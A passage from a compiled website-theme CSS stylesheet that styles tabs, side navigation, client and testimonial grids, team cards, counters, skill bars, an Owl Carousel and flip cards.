
.tabs-bordered .tab-nav li:first-child {
  margin-left: 0;
}

.tabs-bordered .tab-container {
  border: 1px solid var(--color-border-primary);
  border-top: 0;
  padding: 20px;
}

/* Tabs - Side Tabs
-----------------------------------------------------------------*/
@media (min-width: 768px) {
  .side-tabs {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .side-tabs .tab-nav {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-flow: column;
            flex-flow: column;
    min-width: 200px;
    width: auto;
    max-width: 100%;
    padding: 20px 0;
    border-bottom: 0;
    border-right: 1px solid var(--color-border-primary);
  }
  .side-tabs .tab-nav.tab-nav-sm {
    width: 170px;
  }
  .side-tabs .tab-nav li {
    border: 1px solid var(--color-border-primary);
    border-right: 0;
    border-top: 0;
    height: auto;
    text-align: left;
  }
  .side-tabs .tab-nav li:first-child {
    margin-left: 0;
    border-top: 1px solid var(--color-border-primary);
    border-left: 1px solid var(--color-border-primary);
  }
  .side-tabs .tab-nav li a {
    height: auto;
    line-height: 42px;
  }
  .side-tabs .tab-nav li.ui-tabs-active a {
    top: 0;
    right: -1px;
  }
  .side-tabs .tab-nav.tab-nav-lg li i {
    margin-right: 5px;
    top: 2px;
  }
  .side-tabs .tab-container {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    -webkit-box-flex: 1;
            flex-grow: 1;
    padding: 15px 0 0 20px;
  }
  .side-tabs ul.tab-nav.tab-nav-sm li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-sm li a {
    line-height: 34px;
  }
  .side-tabs ul.tab-nav.tab-nav-lg li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-lg li a {
    line-height: 54px;
  }
  .side-tabs ul.tab-nav.tab-nav-xl li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-xl li a {
    line-height: 54px;
  }
  .ui-tabs .ui-tabs-hide {
    position: absolute !important;
    left: -10000px !important;
    display: block !important;
  }
  /* Tabs - Side Tabs & Nav Style 2
	-----------------------------------------------------------------*/
  .side-tabs .tab-nav.tab-nav2 {
    border: 0;
  }
  .side-tabs .tab-nav.tab-nav2 li {
    border: 0;
    margin: 6px 0 0;
  }
  .side-tabs .tab-nav.tab-nav2 li:first-child {
    margin-top: 0;
  }
  .side-tabs .tab-nav.tab-nav2 li a {
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
  }
  .side-tabs .tab-nav.tab-nav2 li.ui-state-active a {
    right: 0;
  }
}

/* Tabs - Side Tabs & Bordered
-----------------------------------------------------------------*/
.tabs-bordered.side-tabs .tab-nav {
  position: relative;
  padding: 0;
  z-index: 2;
  margin-right: -1px;
}

.tabs-bordered.side-tabs .tab-nav li a {
  height: auto;
  line-height: 42px;
}

.tabs-bordered.side-tabs .tab-nav li.ui-tabs-active a {
  right: -1px;
  border-right: 1px solid var(--color-bg-white);
}

.tabs-bordered.side-tabs .tab-container {
  overflow: hidden;
  padding: 20px;
  border-top: 1px solid var(--color-border-primary);
}

/* ----------------------------------------------------------------
	Side Navigation
-----------------------------------------------------------------*/
/* Chevrons */
.sidenav {
  width: 100%;
  padding: 0;
  background-color: var(--color-bg-white);
  border-radius: 4px;
}

.sidenav li {
  list-style-type: none;
}

.sidenav li a {
  display: block;
  position: relative;
  margin: 0 0 -1px;
  padding: 11px 20px 11px 14px;
  border: 1px solid #e5e5e5;
  border-right-width: 2px;
  color: #6f7c7c;
}

.sidenav li ul {
  display: none;
}

.sidenav li li a {
  padding: 6px 20px 6px 35px;
  font-size: 0.875rem;
  border-top: none;
  border-bottom: none;
}

.sidenav li li:first-child a {
  padding-top: 20px;
}

.sidenav li li:last-child a {
  padding-bottom: 20px;
}

.sidenav li i {
  position: relative;
  top: 1px;
  margin-right: 6px;
  font-size: 1rem;
  text-align: center;
  width: 1.125rem;
}

.sidenav > li:first-child > a {
  border-radius: 4px 4px 0 0;
}

.sidenav > li:last-child > a {
  border-radius: 0 0 4px 4px;
  border-bottom-width: 2px;
}

.sidenav > li > a:hover {
  background-color: #F5F5F5;
  color: var(--color-text-default);
}

.sidenav > .ui-tabs-active > a {
  position: relative;
  z-index: 2;
  border-color: rgba(0, 0, 0, 0.1) !important;
  color: var(--color-bg-white) !important;
  font-weight: 700;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.sidenav > .ui-tabs-active > a:hover {
  position: relative;
  z-index: 2;
  border-color: rgba(0, 0, 0, 0.1) !important;
  color: var(--color-bg-white) !important;
  font-weight: 700;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.sidenav li.ui-tabs-active ul {
  display: block;
}

.sidenav .icon-chevron-right {
  position: absolute;
  width: 1rem;
  height: 1rem;
  top: 50%;
  left: auto;
  right: 6px;
  margin-top: -8px;
  margin-right: 0;
  opacity: .4;
  font-size: 12px !important;
}

.sidenav a:hover .icon-chevron-right {
  opacity: .5;
}

.sidenav .ui-#tabs-active .icon-chevron-right {
  opacity: 1;
}

.sidenav .ui-#tabs-active a:hover .icon-chevron-right {
  opacity: 1;
}

/* Bootstrap Tabs */
.nav[role="tablist"] a:not([class*=i-]):not(.active) {
  color: inherit;
}

:not(.dark) .list-group-media .list-group-item-action.active h3, :not(.dark) .list-group-media .list-group-item-action.active .h3,
:not(.dark) .list-group-media .list-group-item-action.active h4,
:not(.dark) .list-group-media .list-group-item-action.active .h4,
:not(.dark) .list-group-media .list-group-item-action.active h5,
:not(.dark) .list-group-media .list-group-item-action.active .h5,
:not(.dark) .list-group-media .list-group-item-action.active h6,
:not(.dark) .list-group-media .list-group-item-action.active .h6 {
  color: var(--color-bg-white);
}

.list-group-item {
  background-color: var(--color-bg-white);
  border-color: var(--color-border-primary);
}

.list-group-item.disabled, .list-group-item:disabled {
  background-color: var(--color-bg-white);
}

.list-group-item-action:hover, .list-group-item-action:focus {
  background-color: #f9f9f9;
}

:not(.dark) .list-group-media .list-group-item-action p {
  opacity: .8;
  line-height: 1.6 !important;
}

/* Tab Icons */
[role="tablist"] a.i-plain.active {
  color: var(--color-primary);
}

[role="tablist"] a.active {
  border-color: var(--color-primary);
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

/* Tab Bordered */
.tab-bordered {
  position: relative;
}

.tab-bordered::before {
  content: "";
  height: 1px;
  border: 1px dashed var(--color-border-primary);
  position: absolute;
  margin: auto;
  top: 50%;
  left: 15px;
  right: 15px;
  z-index: 0;
}

.tab-bordered a {
  z-index: 2;
}

.dark .tab-bordered li:not(:last-child):before,
.dark.tab-bordered li:not(:last-child):before {
  border-color: rgba(255, 255, 255, 0.2);
}

.tab-bordered a.i-bordered:not(.active):not(:hover) {
  background-color: var(--color-bg-white) !important;
}

.dark .tab-bordered a.i-bordered:not(.active):not(:hover),
.dark.tab-bordered a.i-bordered:not(.active):not(:hover) {
  background-color: #383838 !important;
}

.tab-bordered.list-group-horizontal-sm::before {
  height: 100%;
  width: 1px;
  border: 1px dashed var(--color-border-primary);
  top: 15px;
  bottom: 15px;
  left: 26px;
  right: auto;
  z-index: 0;
}

.tab-sticky.sticky-sm-none {
  position: relative;
  top: auto;
  height: auto;
}

.tab-sticky {
  position: -webkit-sticky;
  position: sticky;
  top: 80px;
  height: 100%;
  z-index: 1;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: faqs.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	FAQ List
-----------------------------------------------------------------*/
.faqlist li {
  margin-bottom: 5px;
  font-size: 15px;
}

.faqlist li a {
  color: #444;
}

.faqlist li a:hover {
  color: var(--color-primary) !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: clients.scss

-----------------------------------------------------------------------------------*/
.clients-grid {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  list-style: none;
  overflow: hidden;
}

.clients-grid .grid-item {
  position: relative;
  padding: 20px 0;
  -webkit-backface-visibility: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.clients-grid .grid-item a {
  opacity: 0.6;
}

body:not(.device-touch) .clients-grid .grid-item a {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.clients-grid .grid-item a,
.clients-grid .grid-item img {
  display: block;
  width: 75%;
  margin-left: auto;
  margin-right: auto;
}

.clients-grid .grid-item img {
  max-height: 74px;
  width: auto;
}

.clients-grid .grid-item::before, .clients-grid .grid-item::after {
  content: "";
  position: absolute;
}

.clients-grid .grid-item::before {
  height: 100%;
  top: 0;
  left: -1px;
  border-left: 1px dashed #eceded;
}

.clients-grid .grid-item::after {
  width: 100%;
  height: 0;
  top: auto;
  left: 0;
  bottom: -1px;
  border-bottom: 1px dashed #eceded;
}

.grid-1 > .grid-item {
  width: 100%;
}

.grid-2 > .grid-item {
  width: 50%;
}

.grid-3 > .grid-item {
  width: 33.333333%;
}

.grid-4 > .grid-item {
  width: 25%;
}

.grid-5 > .grid-item {
  width: 20%;
}

.grid-6 > .grid-item {
  width: 16.666667%;
}

.grid-8 > .grid-item {
  width: 12.5%;
}

.grid-10 > .grid-item {
  width: 10%;
}

.grid-12 > .grid-item {
  width: 8.333333%;
}

@media (min-width: 576px) {
  .grid-sm-1 > .grid-item {
    width: 100%;
  }
  .grid-sm-2 > .grid-item {
    width: 50%;
  }
  .grid-sm-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-sm-4 > .grid-item {
    width: 25%;
  }
  .grid-sm-5 > .grid-item {
    width: 20%;
  }
  .grid-sm-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-sm-8 > .grid-item {
    width: 12.5%;
  }
  .grid-sm-10 > .grid-item {
    width: 10%;
  }
  .grid-sm-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 768px) {
  .grid-md-1 > .grid-item {
    width: 100%;
  }
  .grid-md-2 > .grid-item {
    width: 50%;
  }
  .grid-md-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-md-4 > .grid-item {
    width: 25%;
  }
  .grid-md-5 > .grid-item {
    width: 20%;
  }
  .grid-md-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-md-8 > .grid-item {
    width: 12.5%;
  }
  .grid-md-10 > .grid-item {
    width: 10%;
  }
  .grid-md-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 992px) {
  .grid-lg-1 > .grid-item {
    width: 100%;
  }
  .grid-lg-2 > .grid-item {
    width: 50%;
  }
  .grid-lg-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-lg-4 > .grid-item {
    width: 25%;
  }
  .grid-lg-5 > .grid-item {
    width: 20%;
  }
  .grid-lg-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-lg-8 > .grid-item {
    width: 12.5%;
  }
  .grid-lg-10 > .grid-item {
    width: 10%;
  }
  .grid-lg-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 1200px) {
  .grid-xl-1 > .grid-item {
    width: 100%;
  }
  .grid-xl-2 > .grid-item {
    width: 50%;
  }
  .grid-xl-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-xl-4 > .grid-item {
    width: 25%;
  }
  .grid-xl-5 > .grid-item {
    width: 20%;
  }
  .grid-xl-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-xl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xl-10 > .grid-item {
    width: 10%;
  }
  .grid-xl-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 1400px) {
  .grid-xxl-1 > .grid-item {
    width: 100%;
  }
  .grid-xxl-2 > .grid-item {
    width: 50%;
  }
  .grid-xxl-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-xxl-4 > .grid-item {
    width: 25%;
  }
  .grid-xxl-5 > .grid-item {
    width: 20%;
  }
  .grid-xxl-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-xxl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xxl-10 > .grid-item {
    width: 10%;
  }
  .grid-xxl-12 > .grid-item {
    width: 8.333333%;
  }
}

/* ----------------------------------------------------------------
	Clients
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Testimonials
-----------------------------------------------------------------*/
/* Testimonials - Grid
-----------------------------------------------------------------*/
.testimonials-grid {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  list-style: none;
  overflow: hidden;
}

.testimonials-grid .grid-item {
  position: relative;
  padding: 2rem;
  -webkit-backface-visibility: hidden;
  /* Testimonials - Item
		-----------------------------------------------------------------*/
}

.testimonials-grid .grid-item::before, .testimonials-grid .grid-item::after {
  content: '';
  position: absolute;
  height: 100%;
  top: 0;
  left: -1px;
  border-left: 1px dashed #eceded;
}

.testimonials-grid .grid-item::after {
  height: 0;
  top: auto;
  left: 0;
  bottom: -1px;
  border-bottom: 1px dashed #eceded;
}

.testimonials-grid .grid-item .testimonial {
  padding: 0;
  background-color: transparent !important;
  border: 0 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.testimonial {
  position: relative;
  padding: 20px;
  background-color: var(--color-bg-white);
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  /* Testimonial - Pagination
	-----------------------------------------------------------------*/
}

.testimonial .flex-control-nav {
  top: auto;
  bottom: 6px;
  right: 0;
}

.testimonial .flex-control-nav li {
  margin: 0 2px;
  width: 6px;
  height: 6px;
}

.testimonial .flex-control-nav li a {
  width: 6px !important;
  height: 6px !important;
  border: none;
  background-color: var(--color-primary);
  opacity: 0.5;
}

.testimonial .flex-control-nav li:hover a {
  opacity: 0.75;
}

.testimonial .flex-control-nav li a.flex-active {
  opacity: 1;
}

.testi-image {
  float: left;
  margin-right: 15px;
  display: block;
  width: 64px;
  height: 64px;
}

.testi-image a {
  display: block;
  width: 64px;
  height: 64px;
}

.testi-image img {
  display: block;
  width: 64px;
  height: 64px;
  border-radius: 50%;
}

.testi-image i {
  display: block;
  width: 64px;
  height: 64px;
  text-align: center;
  background-color: #EEE;
  border-radius: 50%;
  line-height: 64px;
  font-size: 28px;
  color: #929d9d;
  text-shadow: 1px 1px 1px var(--color-bg-white);
}

.testi-content {
  position: relative;
  overflow: hidden;
}

.testi-content p {
  margin-bottom: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.testi-content p::before {
  content: ' " ';
}

.testi-content p::after {
  content: ' " ';
}

.testi-meta {
  margin-top: 10px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}

.testi-meta::before {
  content: '\2013';
}

.testi-meta span {
  display: block;
  font-weight: normal;
  color: #999;
  font-size: 13px;
  text-transform: none;
  padding-left: 10px;
}

/* Twitter - Small Scroller
-----------------------------------------------------------------*/
.testimonial.twitter-scroll .testi-content p::before, .testimonial.twitter-scroll .testi-content p::after {
  content: '';
}

.testimonial.twitter-scroll .testi-meta::before {
  content: '';
}

.testimonial.twitter-scroll .testi-meta span {
  padding-left: 0;
}

.testimonial.twitter-scroll .testi-meta span a {
  color: #999;
}

.testimonial.twitter-scroll .testi-meta span a:hover {
  color: var(--color-text-default);
}

.testimonial.testimonial-full {
  padding: 30px;
  /* Testimonial - Full Scroller
	-----------------------------------------------------------------*/
}

.testimonial.testimonial-full .flex-control-nav {
  position: relative;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  height: 6px;
  margin-top: 20px;
}

.testimonial.testimonial-full .flex-control-nav li {
  display: inline-block;
  float: none;
}

.testimonial.testimonial-full[data-animation="fade"] {
  padding: 30px;
}

.testimonial.testimonial-full[data-animation="fade"] .flexslider {
  overflow: visible !important;
}

/* Testimonials - Full Width
-----------------------------------------------------------------*/
.testimonial-full .testi-image {
  float: none;
  margin: 0 auto 20px;
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image a {
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image img {
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image i {
  display: block;
  width: 72px;
  height: 72px;
  line-height: 72px;
}

.testimonial-full .testi-content {
  text-align: center;
  font-size: 1.125rem;
}

.testimonial-full .testi-meta {
  margin-top: 15px;
}

.testimonial-full .testi-meta span {
  padding-left: 0;
}

/* Testimonial - Section Scroller
-----------------------------------------------------------------*/
.section > .testimonial {
  padding: 0;
  background-color: transparent !important;
  border: 0 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  max-width: 800px;
  margin: 0 auto;
}

.section > .testimonial .testi-content {
  font-size: 1.24999rem;
}

.section > .testimonial .testi-meta {
  font-size: 0.87481rem;
}

.section > .testimonial .testi-meta span {
  font-size: 0.87481rem;
}

.section > .testimonial[data-animation="fade"] {
  padding: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: team.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Team
-----------------------------------------------------------------*/
.team, .team-image {
  position: relative;
  /* Team Center
	-----------------------------------------------------------------*/
  /* Team List
	-----------------------------------------------------------------*/
}

.team-image > a,
.team-image img {
  display: block;
  width: 100%;
}

.team-desc {
  text-align: center;
}

.team-desc-bg {
  background-color: var(--color-bg-white);
  padding: 10px 0 30px;
}

.team .si-share, .team-image .si-share {
  margin-top: 30px;
  text-align: left;
}

.team .si-share .social-icon, .team-image .si-share .social-icon {
  font-size: 14px;
  width: 32px;
}

.team-title {
  position: relative;
  padding-top: 20px;
}

.team-title h4, .team-title .h4 {
  display: block;
  margin-bottom: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.team-title span {
  display: block;
  color: 1rem;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  font-size: 1rem;
  margin-top: 5px;
}

.team-content {
  margin-top: 1rem;
  color: #808d8d;
}

.team-content p:last-child {
  margin-bottom: 0;
}

.team.center .team-title::after, .center.team-image .team-title::after {
  left: 50%;
  margin-left: -40px;
}

.team-list .team-desc {
  text-align: left;
}

.team-list .team-title {
  padding-top: 0;
}

.team .team-desc > .social-icon, .team-image .team-desc > .social-icon {
  margin-top: 20px;
}

.team .team-content ~ .social-icon, .team-image .team-content ~ .social-icon {
  margin-top: 30px;
}

.team:not(.team-list) .social-icon, .team-image:not(.team-list) .social-icon {
  display: inline-block !important;
  vertical-align: middle;
  float: none;
  margin-left: 4px;
  margin-right: 4px;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: counter-skills.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Counter
-----------------------------------------------------------------*/
.counter {
  font-size: 42px;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
}

.counter.counter-small {
  font-size: 28px;
}

.counter.counter-large {
  font-size: 56px;
}

.counter.counter-xlarge {
  font-size: 64px;
  font-weight: 400;
}

.counter.counter-inherit {
  font-size: inherit;
  font-weight: inherit;
}

.counter + h5, .counter + .h5 {
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.widget .counter + h5, .widget .counter + .h5 {
  opacity: 0.7;
}

.counter.counter-lined + h5::before, .counter.counter-lined + .h5::before {
  display: block;
  position: relative;
  margin: 20px auto 25px auto;
  content: '';
  width: 15%;
  border-top: 2px solid var(--color-text-secondary);
  opacity: 0.9;
}

.counter.counter-small + h5, .counter.counter-small + .h5 {
  font-size: 0.875rem;
}

.counter.counter-large + h5, .counter.counter-large + .h5,
.counter.counter-xlarge + h5,
.counter.counter-xlarge + .h5 {
  font-size: 15px;
  font-weight: 300;
}

/* ----------------------------------------------------------------
	Animated Rounded Skills
-----------------------------------------------------------------*/
.rounded-skill {
  display: inline-block;
  margin: 0 15px 15px;
  display: inline-block;
  position: relative;
  text-align: center;
  font-size: 1.25rem;
  font-weight: bold;
  color: #3f4646;
  /* News Carousel Overlays
	-----------------------------------------------------------------*/
}

body:not(.device-touch) .rounded-skill {
  -webkit-transition: opacity .4s ease;
  transition: opacity .4s ease;
}

.rounded-skill + h5, .rounded-skill + .h5 {
  margin-bottom: 0;
}

.rounded-skill i {
  font-size: 42px;
}

.rounded-skill canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.news-carousel .rounded-skill {
  position: absolute;
  margin: 0 !important;
  top: 30px;
  right: 30px;
  color: var(--color-bg-white);
  font-weight: 700;
}

/* ----------------------------------------------------------------
	Skills Bar
-----------------------------------------------------------------*/
.skills {
  margin: 0;
  list-style: none;
  padding-top: 25px;
}

.skills li {
  position: relative;
  margin-top: 38px;
  height: 4px;
  background-color: whitesmoke;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}

.skills li:first-child {
  margin-top: 0;
}

.skills li .progress {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  background-color: var(--color-primary);
  overflow: visible !important;
  border-radius: 2px;
  -webkit-transition: width 1.2s ease-in-out;
  transition: width 1.2s ease-in-out;
}

.skills li .progress-percent {
  position: absolute;
  top: -28px;
  right: 0;
  background-color: #3f4646;
  color: #f9f9f9;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  height: 22px;
  line-height: 22px;
  padding: 0 5px;
  font-size: 11px;
  border-radius: 2px;
}

.skills li .progress-percent .counter {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
}

.skills li > span {
  position: absolute;
  z-index: 1;
  top: -23px;
  left: 0;
  line-height: 20px;
  font-size: 12px;
  font-weight: bold;
  color: #2f3434;
}

.progress-percent::after,
.progress-percent::before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.progress-percent::after {
  border-top-color: #3f4646;
  border-width: 4px;
  left: 50%;
  margin-left: -4px;
}

.progress-percent::before {
  border-top-color: #3f4646;
  border-width: 5px;
  left: 50%;
  margin-left: -5px;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: carousels.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  width: 100%;
  /* Owl Carousel - Controls
	-----------------------------------------------------------------*/
  /* Owl Carousel - Controls - Arrows
	-----------------------------------------------------------------*/
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage::after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  display: block;
  min-height: 100px;
  background: no-repeat center center;
  opacity: 0;
  display: block;
}

.owl-carousel .owl-refresh .owl-item {
  display: none;
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.slider-element .owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.mega-menu-content .owl-carousel {
  opacity: 1;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

.no-js .owl-carousel {
  display: block;
}

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #111;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 64px;
  width: 64px;
  left: 50%;
  top: 50%;
  margin-left: -32px;
  margin-top: -32px;
  background: url("images/icons/play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3);
  transition: scale(1.3);
}

@media (prefers-reduced-motion: reduce) {
  .owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: none;
    transition: none;
  }
}

.owl-carousel .owl-video-play-icon .owl-video-play-icon,
.owl-carousel .owl-video-play-icon .owl-video-tn {
  display: none;
}

.owl-carousel .owl-video-play-icon .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-play-icon .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

.owl-carousel .owl-dots,
.owl-carousel .owl-nav {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  line-height: 1;
}

.owl-carousel .owl-nav [class*=owl-] {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  left: -36px;
  zoom: 1;
  width: 36px;
  height: 36px;
  line-height: 32px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #666;
  background-color: var(--color-bg-white);
  font-size: 18px;
  border-radius: 50%;
  opacity: 0;
  left: -36px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  .owl-carousel .owl-nav [class*=owl-] {
    -webkit-transition: none;
    transition: none;
  }
}

.owl-carousel.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -38px;
}

.owl-nav .owl-prev,
.owl-nav .owl-next,
.owl-dot,
.owl-dots button {
  cursor: pointer;
  cursor: hand;
  padding: 0;
  border: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.slider-element .owl-nav [class*=owl-],
.owl-carousel-full .owl-nav [class*=owl-] {
  margin-top: -30px;
  left: 0 !important;
  height: 60px;
  line-height: 60px;
  border: none;
  color: var(--color-border-lighter);
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 28px;
  border-radius: 0 3px 3px 0;
}

.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -50px;
}

.owl-carousel .owl-nav .owl-next {
  left: auto;
  right: -36px;
}

.slider-element .owl-nav .owl-next,
.owl-carousel-full .owl-nav .owl-next {
  left: auto !important;
  right: 0 !important;
  border-radius: 3px 0 0 3px;
}

.owl-carousel:hover .owl-nav [class*=owl-] {
  opacity: 1;
  left: -18px;
}

.owl-carousel:hover .owl-nav .owl-next {
  left: auto;
  right: -18px;
}

.owl-carousel .owl-nav [class*=owl-]:hover {
  background-color: var(--color-primary) !important;
  color: var(--color-bg-white) !important;
  text-decoration: none;
}

.owl-carousel .owl-nav .disabled {
  display: none !important;
}

/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/
.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  opacity: 0.5;
  width: 8px;
  height: 8px;
  margin: 30px 4px 0 4px;
  border-radius: 50%;
  background-color: var(--color-primary);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.owl-carousel .owl-dots .owl-dot.active, .owl-carousel .owl-dots .owl-dot:hover {
  opacity: 1;
}

/* ----------------------------------------------------------------

	Flip Cards

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Flip Cards
-----------------------------------------------------------------*/
.flip-card {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}

.flip-card-front, .flip-card-back {
  background-size: cover;
  background-position: center;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
